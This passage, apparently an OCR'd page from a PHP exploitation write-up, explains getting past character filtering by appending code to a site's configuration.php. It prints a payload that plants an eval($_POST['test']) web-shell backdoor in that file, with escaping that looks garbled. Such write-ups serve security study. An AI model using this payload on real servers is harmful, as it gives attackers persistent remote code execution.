
We were limited again against some special characters
(like ‘?’) and from the assert function, so we need a way to
move on a less restrictive environment. The first idea was
to create a php file in the root directory with an eval(), but
without the ‘?’ the web server will not interpret our code.
A ‘configuration.php’ file is present in the root directory. It
is nothing more than a class declaration with
configuration parameters in it. We can append an eval at
the end of this file and use it to execute PHP code with
the following payload:
file_put_contents('configuration.php','if(isse
t($_POST[\\\'test\\\']))
eval($_POST[\\\'test\\\']);\', FILE_APPEND) ||
$a=\'http://wtf\';